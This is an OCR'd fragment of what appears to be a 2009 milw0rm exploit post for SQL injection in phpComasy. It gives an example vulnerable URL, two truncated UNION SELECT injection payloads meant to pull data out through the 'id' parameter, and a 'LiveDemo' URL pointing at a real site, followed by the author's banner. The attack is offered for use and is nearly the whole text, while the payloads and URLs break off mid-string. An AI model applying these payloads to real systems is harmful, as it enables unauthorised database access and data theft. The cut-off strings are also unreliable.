
[-] Example: 

http://localhost/Path/?id=22&entry
[-] Exploit:

-9999+union+all+select+1,concat(us
or

-9999+union+all+select+1,concat(us
LiveDemo:

http://demo.phpcomasy.com/?id=22&e
&mod_action=detail

##############################

#[!] Proud 2 be Albanian

#[!] Proud 2 be Muslim

#[!] United States of Albania

##############################

# milw0rm.com [2009-03-16]
